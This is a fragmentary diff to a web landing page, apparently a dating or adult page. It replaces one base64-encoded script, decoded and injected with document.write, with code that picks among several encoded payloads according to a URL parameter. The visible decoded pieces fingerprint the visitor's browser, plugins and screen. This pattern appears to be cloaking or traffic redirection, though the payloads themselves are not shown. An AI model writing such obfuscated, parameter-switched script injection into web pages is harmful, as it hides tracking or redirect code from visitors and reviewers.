[base64]/[base64]/KFMoPzo1MDAwfDYwMDApKyg/[base64]/[base64]/[base64]/OlxkXHcpPylccytidWlsZC9pLC9hbmRyb2lkLisobWlbXHNcLV9dKig/Om9uZXxvbmVbXHNfXXBsdXMpP1tcc19dKig/[base64]/Olxzb3MpKnx3aW5kb3dzXHNtb2JpbGV8d2luZG93cylbXHNcL10/KFtudGNlXGRcLlxzXStcdykvaV0sWyJuYW1lIixbInZlcnNpb24iLGIsY11dLFsvKHdpbig/PTN8OXxuKXx3aW5cczl4XHMpKFtudFxkXC5dKykvaV0sW1sibmFtZSIsIldpbmRvd3MiXSxbInZlcnNpb24iLGIsY11dLFsvXCgoYmIpKDEwKTsvaV0sW1sibmFtZSIsIkJsYWNrQmVycnkiXSwidmVyc2lvbiJdLFsvKGJsYWNrYmVycnkpXHcqXC8/KFtcd1wuXSspKi9pLC8odGl6ZW4pW1wvXHNdKFtcd1wuXSspL2ksLyhhbmRyb2lkfHdlYm9zfHBhbG1cc29zfHFueHxiYWRhfHJpbVxzdGFibGV0XHNvc3xtZWVnb3xjb250aWtpKVtcL1xzLV0/KFtcd1wuXSspKi9pLC9saW51eDsuKyhzYWlsZmlzaCk7L2ldLFsibmFtZSIsInZlcnNpb24iXSxbLyhzeW1iaWFuXHM/b3N8c3ltYm9zfHM2MCg/PTspKVtcL1xzLV0/[base64]/[base64]/[base64]/[base64]/Zi5uYXZpZ2F0b3IudXNlckFnZW50OiIiKSxuPWM/[base64]/KCJ1bmRlZmluZWQiIT09dHlwZW9mIG1vZHVsZSYmbW9kdWxlLmV4cG9ydHMmJihleHBvcnRzPW1vZHVsZS5leHBvcnRzPWcpLGV4cG9ydHMuVUFQYXJzZXI9Zyk6ImZ1bmN0aW9uIj09PXR5cGVvZiBkZWZpbmUmJmRlZmluZS5hbWQ/[base64]/[base64]/d2luZG93Lm5hdmlnYXRvci5wbHVnaW5zLmxlbmd0aDpudWxsLHdpbmRvdy5zY3JlZW4/[base64]';
-      
-      var decodedString = atob(string);
-
-
- 
- document.write(''+ decodedString +'');
+      var targets = ['rtr','lkl','split'];
+        var params = getParse();
+        var target = checkAgParam(params['ag_custom_domain'], targets);
+        var decodedString = '';//atob(string);
+        switch(target) {
+            case 'split':
+                decodedString = atob(string_split);
+                break;
+            case 'rtr':
+                decodedString = atob(string_rtr);
+                break;
+            case 'lkl':
+                decodedString = atob(string_lkl);
+                break;
+            default:
+                decodedString = atob(string_lkl);
+        }        
+        document.write(''+ decodedString +'');
   </script>
     <script type="text/javascript" src="libs/jquery.min.js"></script>
   </head>
--- a/css/main.css
+++ b/css/main.css
@@ -35,6 +35,7 @@
   background-size: cover;
   background-position: center;
   background-repeat: no-repeat;
+  display:none;
 }
 
 .girls {
